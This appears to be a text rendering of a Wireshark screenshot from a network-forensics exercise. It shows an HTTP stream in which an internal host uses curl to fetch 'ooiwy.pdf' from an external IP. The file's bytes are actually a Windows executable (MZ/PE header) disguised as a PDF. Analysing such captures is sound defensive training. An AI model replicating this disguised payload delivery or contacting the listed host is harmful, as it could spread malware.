 Applications Places Wireshark Apr 8 23:09
Wireshark · Follow HTTP Stream (tcp.stream eq 77) · Week11.pcap
File Edit View Go Capture Analyze Statistics Telephony Wire
tcp.stream eq 77
No. Time Source Destination
2420 74.044167 185.244.41.29 10.8.19.101
2421 74.044267 10.8.19.101 185.244.41.
2422 74.045112 185.244.41.29 10.8.19.101
2423 74.045256 185.244.41.29 10.8.19.101
2424 74.045342 10.8.19.101 185.244.41.
2425 74.045425 185.244.41.29 10.8.19.101
2426 74.045571 185.244.41.29 10.8.19.101
2427 74.045656 10.8.19.101 185.244.41.
2428 74.045714 185.244.41.29 10.8.19.101
2429 74.045872 185.244.41.29 10.8.19.101
2430 74.045949 10.8.19.101 185.244.41.
2431 74.047668 185.244.41.29 10.8.19.101
2432 74.047694 185.244.41.29 10.8.19.101
2433 74.047780 10.8.19.101 185.244.41.
2434 74.047848 185.244.41.29 10.8.19.101
2435 74.047873 185.244.41.29 10.8.19.101
2436 74.047942 185.244.41.29 10.8.19.101
2437 74.047947 10.8.19.101 185.244.41.
2438 74.047956 185.244.41.29 10.8.19.101
2439 74.048064 185.244.41.29 10.8.19.101
2440 74.048099 10.8.19.101 185.244.41.
2441 74.048921 10.8.19.101 185.244.41
0000 00 08 02 1c 47 ae 20 e5 2a b6 93 f1 08 00 45 00
0010 05 1b 73 9b 00 00 80 06 c1 c3 b9 f4 29 1d 0a 08
0020 13 65 00 50 c2 54 28 41 47 25 50 4f 2e 31 50 18
0030 fa f0 fe de 00 00 00 00 00 00 00 00 00 00 00 00
GET /ooiwy.pdf HTTP/1.1
Host: 185.244.41.29
User-Agent: curl/7.55.1
Accept: */*
HTTP/1.1 200 OK
Date: Thu, 19 Aug 2021 19:40:36 GMT
Server: Apache/2.4.38 (Debian)
Last-Modified: Thu, 19 Aug 2021 10:55:53 GMT
ETag: "4f000-5c9e76504e040"
Accept-Ranges: bytes
Content-Length: 323584
Content-Type: application/pdf
MZ......................@............................................. .!..L.!This
program cannot be run in DOS mode.
$.......S%...D...D...D..u[...D...X...D...[...D...D...D...B...D...[...D...
[...D..Rich.D..................PE..L....Z.`...........!..... ..........Y*.......
0.......................................................................;......87..x.
..........................(....................................................0..
$............................text............ .................. ..`.rdata..D....
0.......0..............@..@.data...`....@.......@..............@....rsrc........P....
..............@..@.reloc..n...........................@..B...........................
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (323kB) Show data as ASCII
Find: